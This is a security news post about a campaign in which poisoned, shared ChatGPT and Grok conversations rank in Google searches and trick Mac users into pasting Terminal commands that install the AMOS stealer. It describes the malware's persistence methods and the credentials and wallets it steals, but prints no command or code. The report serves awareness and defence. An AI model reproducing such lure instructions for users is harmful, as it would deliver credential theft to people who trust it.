Here’s a novel malware delivery vector that nobody saw coming. Attackers are weaponizing publicly shared conversations with AI assistants like ChatGPT and Grok to deliver the AMOS stealer to Mac users. The kicker? These poisoned AI chats are ranking at the top of Google search results for completely innocent queries like “How to free up disk space on Mac”.

What you thought was helpful advice from your trusted silicon friend turns out to be a credential-stealing trap. Life definitely did not prepare regular users for this one.

On December 5, 2025, Huntress researchers investigated an Atomic macOS Stealer (AMOS Stealer) alert with an unusual origin. No phishing email. No malicious installer. No right-click-to-bypass-Gatekeeper shenanigans. The victim had simply searched Google for “Clear disk space on macOS.”



At the top of results sat two highly-ranked links—one to a ChatGPT conversation, another to a Grok chat. Both platforms are legitimate. Both conversations looked authentic, with professional formatting, numbered steps, even reassuring language like “safely removes” and “does not touch your personal data.”

But instead of legitimate cleanup instructions—surprise, surprise—it was a ClickFix-style attack. To the average user, the whole thing looks absolutely convincing: why wouldn’t you trust Google and your AI assistant? They surely won’t let you down.

Grok’s version at least displays a banner warning about custom instructions—but that means nothing to someone who just wants to clear their disk space.

Huntress confirmed this isn’t a one-off case. They reproduced poisoned results for “how to clear data on iMac,” “clear system data on iMac,” and “free up storage on Mac.” Multiple AI conversations are surfacing organically through standard search terms, each pointing victims toward the same multi-stage macOS stealer. This is a coordinated SEO poisoning campaign.

Traditional malware delivery requires users to fight their instincts: allow unknown files, bypass Gatekeeper, click through security warnings. This attack? It just needs you to search, click a trusted-looking result, and paste a command into Terminal. No downloads. No warnings. No red flags.

Users aren’t being careless—they’re following what appears to be legitimate advice from a trusted AI platform, served up by a search engine they use daily, for a task that actually does involve Terminal commands. The attack exploits trust in search engines, trust in AI platforms (chatgpt.com and grok.com are real domains everyone knows), trust in the familiar ChatGPT formatting, and the normalized behavior of copying Terminal commands from authoritative sources.

What AMOS Stealer Actually Does

Once executed, the malware kicks off a multi-stage infection. First, it prompts for your “System Password” via a fake dialog—not even the real macOS authentication UI—and silently validates it using Directory Services. Then it uses that password with sudo to gain root access.

For persistence, it drops a hidden .helper binary and a LaunchDaemon that respawns the malware every second if killed. If you have Ledger Wallet or Trezor Suite installed, it overwrites them with trojanized versions designed to steal your seed phrases. Finally, it exfiltrates browser credentials, cookies, Keychain data, and cryptocurrency wallets from Electrum, Exodus, MetaMask, Coinbase, and more.

The password prompt doesn’t even look like macOS—it’s just a script asking politely for your password. And people enter it anyway, because they trust where the instructions came from.

ClickFix Keeps Getting Creative

This campaign adds another impressive example to the ClickFix portfolio. The technique has evolved from fake CAPTCHA prompts and browser updates to now exploiting our relationship with AI assistants. Malware no longer needs to masquerade as legitimate software—it just needs to masquerade as help.

All of this is fascinating from a security research perspective, but honestly, you have to feel sorry for regular users—nobody prepared them for their trusted search engine and AI assistant teaming up against them.